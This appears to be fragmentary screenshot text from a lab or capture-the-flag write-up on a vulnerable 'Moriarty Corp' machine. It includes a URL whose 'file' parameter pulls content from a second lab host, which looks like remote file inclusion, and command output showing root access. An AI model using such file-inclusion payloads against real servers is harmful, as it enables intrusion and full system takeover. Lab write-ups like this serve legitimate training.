 192.168.1.229/?file=http://192.168.1.237/1
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.1.161/
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
uid=0(root) gid=0(root) groups=0(root),144(kaboxer)